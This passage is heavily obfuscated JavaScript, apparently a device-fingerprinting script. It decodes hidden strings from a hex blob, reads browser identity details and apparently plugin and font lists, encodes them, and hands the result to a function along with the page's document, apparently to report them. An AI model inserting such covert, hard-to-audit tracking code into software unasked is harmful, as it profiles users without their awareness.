td_gv+=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(23,4)):null)+td_4d.td_1G;
td_gv+=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(27,3)):null)+td_Pl.join(",");
td_gv+=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(30,3)):null)+td_FL.join(",");
}if(td_su>0||td_dT>0){td_gv+=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(33,3)):null)+td_su;
td_gv+=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(36,3)):null)+td_dT;
}if(td_Cb>0){td_gv+=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(39,4)):null)+td_lg+((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(43,4)):null)+td_As+((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(47,4)):null)+td_Cb.toFixed(0);
}if(td_gv.length>0){if(td_gv===null){return;}td_gv=((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(51,17)):null)+td_gv;
var td_KX=td_6I+((typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04)!=="undefined"&&typeof(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f)!=="undefined")?(td_3M.tdz_002d6e7184fa41088ea599bb5246bd04.td_f(68,4)):null)+td_3M.td_2I(td_gv,td_6k);
td_2M(td_KX,document);td_QX=td_Ut.length;td_HA++;}}td_LA=td_LA||0;setTimeout(this.setup,td_LA);}td_3M.tdz_caa5721aa182481290e827b5556093f0=new td_3M.td_0Z("\x63\x61\x61\x35\x37\x32\x31\x61\x61\x31\x38\x32\x34\x38\x31\x32\x39\x30\x65\x38\x32\x37\x62\x35\x35\x35\x36\x30\x39\x33\x66\x30\x34\x33\x32\x65\x33\x31\x36\x37\x31\x38\x31\x32\x37\x65\x33\x31\x33\x33\x37\x65\x34\x38\x35\x37\x34\x36\x35\x39\x31\x31\x37\x64\x36\x39\x36\x34\x34\x61\x31\x38\x37\x64\x36\x37\x33\x36\x37\x61\x34\x35\x35\x30\x34\x34\x35\x31\x31\x39\x36\x37\x30\x39\x34\x35\x30\x30\x30\x39\x32\x65\x34\x35\x35\x32\x34\x30\x35\x30\x34\x31\x32\x63\x35\x38\x35\x36\x35\x62\x37\x31\x35\x63\x35\x36\x35\x37\x31\x36\x37\x35\x30\x31\x35\x66\x35\x37\x37\x32\x30\x36\x35\x32\x31\x61\x37\x30\x35\x32\x35\x37\x37\x63\x35\x37\x30\x31\x37\x31\x34\x63\x32\x34\x30\x35\x35\x32\x37\x36\x37\x37\x35\x35\x30\x36\x30\x38\x37\x65\x36\x62\x31\x64\x37\x31\x35\x63\x35\x36\x35\x62\x37\x36\x36\x33\x33\x63\x35\x39\x37\x30\x34\x35\x30\x64\x34\x32\x34\x36\x35\x30\x34\x34\x36\x39\x35\x38\x35\x64\x30\x32\x35\x35\x31\x62\x33\x32\x30\x30\x35\x38\x34\x34\x34\x37\x35\x66\x30\x36\x32\x33\x34\x33\x35\x37\x34\x35\x34\x37\x35\x64\x34\x33\x36\x37\x37\x61\x37\x32\x31\x37\x35\x37\x34\x35\x34\x34\x30\x37\x34\x37\x36\x30\x37\x36\x37\x62\x35\x66\x35\x62\x35\x61\x30\x61\x35\x35\x33\x33\x31\x34\x30\x37\x35\x33\x35\x65\x35\x63\x37\x32\x30\x39\x31\x33\x35\x65\x35\x35\x35\x37\x37\x62\x35\x35\x35\x66\x35\x62\x36\x65\x35\x35\x30\x37\x37\x37\x35\x66\x35\x39\x30\x62\x36\x32\x35\x30\x35\x37\x31\x39\x37\x36\x34\x31\x35\x61\x32\x39\x36\x33\x32\x35\x30\x38\x31\x33\x35\x30\x35\x31\x35\x64\x34\x39\x32\x32\x31\x33\x35\x38\x37\x37\x36\x31\x36\x63\x35\x31\x35\x30\x35\x64\x37\x34\x35\x39\x34\x61\x37\x35\x35\x62\x34\x32\x30\x62\x37\x37\x34\x37\x35\x61\x34\x31\x34\x33\x35\x63\x34\x31\x32\x37\x34\x30\x31\x33\x30\x64\x30\x34\x36\x36\x35\x36\x35\x34\x35\x30\x31\x33\x30\x38\x36\x37\x35\x64\x34\x30\x34\x37\x35\x31\x35\x65\x35\x63\x35\x30\x37\x33\x30\x34\x35\x61\x37\x39\x37\x33\x32\x37\x37\x65\x35\x61\x35\x62\x34\x37\x34\x35\x35\x63\x34\x31\x30\x39\x34\x32\x32\x30\x30\x30\x30\x63\x35\x63\x35\x39\x35\x64\x37\x66\x30\x34\x31\x35\x34\x32\x35\x62\x35\x33\x34\x34\x35\x64\x37\x63\x36\x31\x37\x30\x37\x35\x32\x30\x34\x30\x34\x32\x35\x62\x30\x64\x34\x37\x35\x30\x34\x37\x37\x66\x37\x35\x37\x34\x35\x63\x30\x34\x35\x39\x30\x66\x30\x34\x33\x35\x34\x37\x35\x65\x35\x36\x35\x34\x30\x66\x31\x35\x34\x33\x34\x65\x37\x35\x35\x31\x35\x62\x35\x61\x35\x64\x37\x34\x35\x66\x31\x66\x35\x31\x35\x65\x35\x62\x30\x33\x36\x32\x35\x63\x35\x62\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x32\x63\x30\x30\x35\x36\x36\x30\x35\x62\x35\x66\x30\x35\x30\x65\x34\x36\x34\x62\x31\x32\x36\x34\x35\x30\x35\x65\x35\x63\x35\x63\x37\x31\x30\x62\x35\x63\x34\x30\x35\x38\x30\x62\x35\x31\x37\x61\x34\x35\x35\x33\x35\x65\x37\x62\x36\x30\x32\x32\x36\x33\x31\x36\x30\x66\x32\x65\x36\x36\x37\x62\x35\x62\x35\x66\x31\x34\x31\x39\x31\x31\x35\x39\x34\x30\x35\x39\x37\x34\x35\x38\x35\x63\x34\x63\x34\x38\x32\x37\x35\x34\x35\x33\x35\x34\x30\x39\x37\x37\x35\x30\x34\x37\x34\x34\x34\x39\x35\x30\x36\x33\x30\x65\x35\x66\x30\x64\x30\x34\x30\x38\x36\x35\x35\x66\x35\x64\x35\x66\x30\x34\x34\x65\x35\x38\x36\x38\x35\x64\x35\x30\x35\x31\x36\x31\x35\x33\x35\x64\x37\x63\x30\x63\x35\x36\x34\x37\x34\x66\x34\x32\x35\x34\x35\x34\x34\x37\x35\x35\x35\x38\x36\x65\x35\x61\x30\x38\x35\x34\x30\x63\x31\x36\x31\x32\x31\x35\x30\x36\x30\x32\x36\x36\x30\x38\x30\x66\x35\x35\x35\x37\x34\x35\x34\x37\x31\x38\x30\x39\x31\x63\x30\x38\x36\x37\x30\x63\x35\x36\x35\x36\x35\x38\x31\x35\x34\x36\x31\x35\x30\x64\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x34\x31\x35\x36\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x36\x34\x35\x64\x34\x62\x34\x35\x35\x33\x36\x65\x35\x39\x30\x62\x35\x63\x35\x64\x34\x30\x31\x31\x31\x35\x36\x36\x35\x30\x34\x34\x34\x36\x35\x63\x34\x31\x34\x36\x30\x32\x35\x33\x35\x31\x35\x32\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x36\x61\x36\x34\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x30\x35\x35\x32\x30\x35\x30\x35\x36\x32\x35\x66\x35\x65\x35\x64\x35\x63\x31\x31\x34\x33\x34\x33\x32\x63\x32\x34\x36\x32\x35\x65\x35\x63\x35\x35\x30\x65\x31\x36\x34\x32\x31\x38\x30\x62\x30\x63\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x30\x65\x35\x37\x36\x32\x35\x63\x35\x62\x35\x32\x35\x66\x34\x65\x34\x30\x34\x36\x37\x65\x33\x37\x34\x31\x35\x35\x31\x62\x30\x37\x36\x35\x35\x38\x30\x66\x30\x35\x35\x65\x34\x66\x34\x31\x31\x34\x37\x62\x37\x34\x36\x35\x35\x30\x35\x65\x30\x31\x35\x37\x34\x35\x34\x34\x34\x32\x30\x36\x31\x62\x30\x34\x30\x37\x37\x64\x35\x38\x35\x30\x34\x36\x37\x66\x33\x30\x34\x31\x33\x39\x37\x38\x35\x36\x35\x31\x31\x31\x32\x65\x33\x32\x36\x36\x35\x31\x35\x63\x35\x30\x35\x37\x34\x36\x34\x31\x31\x39\x36\x30\x30\x64\x35\x37\x35\x63\x35\x32\x34\x32\x30\x33\x31\x62\x30\x35\x36\x31\x35\x39\x35\x37\x35\x37\x30\x39\x34\x37\x31\x30\x34\x31\x33\x31\x35\x64\x35\x38\x35\x63\x35\x34\x34\x31\x35\x36\x31\x66\x30\x38\x36\x35\x35\x64\x35\x36\x35\x35\x35\x64\x34\x65\x34\x33\x34\x35\x36\x38\x35\x61\x35\x38\x30\x63\x35\x30\x31\x35\x30\x64\x31\x38\x30\x30\x36\x65\x35\x61\x30\x38\x35\x34\x30\x63\x31\x36\x31\x32\x31\x35\x36\x37\x35\x61\x35\x65\x30\x66\x30\x34\x31\x31\x30\x30\x31\x63\x30\x35\x36\x66\x35\x38\x35\x63\x35\x64\x35\x66\x31\x32\x34\x62\x31\x32\x36\x37\x30\x61\x35\x61\x35\x62\x35\x30\x31\x36\x30\x31\x30\x39\x31\x64\x35\x36\x34\x35\x30\x64\x30\x61\x30\x66\x35\x61\x34\x30\x35\x63\x36\x36\x30\x38\x30\x66\x35\x35\x35\x37\x34\x35\x34\x37\x31\x38\x30\x30\x30\x33\x37\x34\x35\x31\x30\x36\x37\x31\x35\x63\x34\x33\x30\x37\x35\x39\x36\x33\x35\x63\x34\x35\x35\x39\x35\x36\x35\x64\x32\x39\x36\x33\x30\x61\x33\x31\x30\x30\x35\x31\x31\x37\x36\x61\x31\x31\x30\x38\x32\x65\x36\x32\x31\x38\x37\x64\x36\x34\x36\x61\x35\x38\x34\x31\x31\x39\x35\x65\x30\x61\x34\x63\x31\x32\x35\x36\x34\x32\x34\x33\x35\x34\x35\x39\x35\x66\x35\x34\x31\x39\x36\x36\x33\x34\x37\x63\x30\x63\x30\x33\x30\x62\x35\x30\x35\x34\x34\x36\x36\x61\x30\x65\x30\x33\x35\x62\x35\x64\x35\x31\x34\x30\x31\x38\x36\x32\x35\x33\x35\x66\x35\x31\x31\x37\x35\x31\x36\x30\x35\x32\x30\x66\x35\x61\x34\x31\x35\x30\x37\x38\x35\x66\x34\x64\x35\x61\x30\x30\x35\x39\x30\x30\x30\x30\x31\x35\x35\x63\x35\x38\x35\x63\x36\x63\x31\x32\x30\x30\x35\x37\x35\x39\x34\x30\x35\x64\x35\x61\x34\x33\x35\x33\x34\x66\x35\x35\x35\x66\x31\x37\x31\x64\x37\x35\x31\x30\x35\x34\x34\x33\x35\x30\x35\x33\x35\x34\x35\x65\x35\x36\x35\x63\x31\x66\x34\x63\x31\x31\x31\x34\x35\x33\x35\x31\x35\x62\x35\x66\x35\x62\x34\x65\x31\x65\x35\x31\x36\x32\x35\x63\x35\x37\x35\x66\x35\x37\x31\x36\x35\x39\x33\x35\x35\x39\x35\x36\x34\x34\x31\x36\x34\x37\x35\x63\x35\x62\x35\x31\x35\x39\x36\x39\x35\x32\x30\x32\x31\x30\x33\x62\x31\x31\x30\x64\x35\x34\x34\x33\x35\x34\x35\x65\x31\x33\x30\x63\x36\x37\x35\x64\x34\x30\x34\x37\x35\x31\x35\x65\x35\x63\x37\x38\x35\x65\x30\x31\x34\x61\x35\x64\x35\x65\x30\x36\x31\x35\x30\x34\x30\x64\x34\x36\x34\x38\x31\x39\x36\x30\x30\x33\x35\x37\x30\x63\x30\x34\x34\x31\x37\x33\x35\x62\x34\x37\x35\x34\x30\x66\x31\x35\x31\x31\x37\x31\x35\x31\x35\x62\x35\x36\x34\x32");
var td_3M=td_3M||{};var td_E=0;var td_g=1;var td_M=2;var td_u=3;var td_W=4;td_3M.td_5E=td_E;var td_4d={td_4N:function(){if(typeof navigator!==[][[]]+""){this.td_I(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_I:function(td_o,td_q,td_V,td_Y,td_h){this.td_n=[{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(0,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(5,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(14,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(19,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(23,11)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(34,10)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(44,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(53,4)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(57,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(60,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(65,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(69,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(76,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(82,9)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(82,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(91,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(120,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(140,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(147,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(140,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(155,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(155,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(167,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(167,5)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(172,18)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(190,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(201,7)):null)},{prop:td_h,identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(201,7)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(208,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(208,4)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(212,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(215,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(224,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(224,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_